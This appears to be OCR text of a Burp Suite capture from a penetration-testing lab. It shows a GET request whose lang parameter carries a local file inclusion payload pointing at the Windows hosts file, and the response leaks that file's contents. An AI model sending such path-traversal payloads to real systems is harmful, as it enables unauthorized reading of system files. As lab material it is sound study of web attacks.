 Request
Pretty Raw \n Actions
1 GET /blog/index.php?lang=\windows\system32\drivers\etc\hosts HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dbs08igvsjoncsu6ikfm0ev63e
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js">
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 # Copyright (c) 1993-2009 Microsoft Corp.
70 #
71 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
72 #
73 # This file contains the mappings of IP addresses to host names. Each
74 # entry should be kept on an individual line. The IP address should
75 # be placed in the first column followed by the corresponding host name.
76 # The IP address and the host name should be separated by at least one
77 # space.
78 #
79 # Additionally, comments (such as these) may be inserted on individual
80 # lines or following the machine name denoted by a '#' symbol.
81 #
82 # For example:
83 #
84 # 102.54.94.97 rhino.acme.com # source server
85 # 38.25.63.10 x.acme.com # x client host
86
87 # localhost name resolution is handled within DNS itself.
88 # 127.0.0.1 localhost
89 # ::1 localhost
90 </body>
91 </html>
92
93
Search...
0 matches
2,377 bytes | 63 mil